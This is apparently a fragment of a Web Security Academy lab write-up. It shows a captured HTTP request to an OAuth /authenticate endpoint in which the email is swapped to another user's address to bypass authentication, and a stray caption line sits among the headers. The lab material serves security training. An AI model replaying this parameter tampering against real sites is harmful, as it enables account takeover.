 POST /authenticate HTTP/1.1
Host: ac3f1f7b1e7a0766c0d40c2a00a6005e.web-security-academy.net
Cookie: session=MQZjbdCVZlMtln4kd3Ps6c7xFX0XXhP3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac3f1f7b1e7a0766c0d40c2a00a6005e.web-security-academy.net/oauth-callback
Content-Type: application/json
Origin: https://ac3f1f7b1e7a0766c0d40c2a00a6005e.web-security-academy.net
Content-Length: 103
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Change email
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"5V-ZS55-eZAO_vTRvJcur4fN_8OMelYr6_Uc3mlO51d"
}